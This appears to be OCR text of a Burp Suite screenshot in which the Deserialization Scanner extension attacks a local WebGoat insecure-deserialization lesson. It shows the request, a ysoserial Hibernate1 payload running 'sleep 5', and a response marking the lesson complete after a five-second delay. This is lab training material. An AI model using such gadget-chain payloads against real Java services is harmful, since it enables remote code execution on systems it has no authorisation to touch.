 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner BurpJSLinkFinder AuthMatrix
Manual testing Exploiting Configurations
Host: localhost Port: 8001 Https
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: localhost:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 7
DNT: 1
Connection: close
Referer: http://localhost:8001/WebGoat/start.mvc
Cookie: JSESSIONID=ADFC2DCE6B2761D93B4C4F962A88695F
token=§123§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
Hibernate1 'sleep 5'
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Sat, 28 Sep 2019 13:33:16 GMT
Connection: close
Content-Length: 132
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully completed the
assignment.",
"output" : null
}
? < + > Type a search term 0 matches
Time to execute: 5108 milliseconds